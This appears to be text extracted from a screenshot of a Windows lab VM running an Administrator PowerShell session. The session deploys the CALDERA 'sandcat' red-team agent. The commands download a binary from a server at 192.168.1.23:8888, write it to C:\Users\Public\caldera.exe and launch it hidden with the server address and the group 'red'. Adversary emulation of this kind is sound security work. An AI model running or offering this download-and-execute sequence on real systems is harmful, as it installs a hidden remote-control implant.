 File Machine View Input Devices Help
This PC
Network
Recycle Bin
Control Panel
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> $server="http://192.168.1.23:8888";
PS C:\Windows\system32> $url="$server/file/download";
PS C:\Windows\system32> $wc=New-Object System.Net.WebClient;
PS C:\Windows\system32> $wc.Headers.add("platform","windows");
PS C:\Windows\system32> $wc.Headers.add("file","sandcat.go");
PS C:\Windows\system32> $data=$wc.DownloadData($url);
PS C:\Windows\system32> get-process | ? {$_.modules.filename -like "C:\Users\Public\caldera.exe"} | stop-process -f;
PS C:\Windows\system32> rm -force "C:\Users\Public\caldera.exe" -ea ignore;
PS C:\Windows\system32> [io.file]::WriteAllBytes("C:\Users\Public\caldera.exe",$data) | Out-Null;
PS C:\Windows\system32> Start-Process -FilePath C:\Users\Public\caldera.exe -ArgumentList "-server $server -group red" -
WindowStyle hidden;
PS C:\Windows\system32>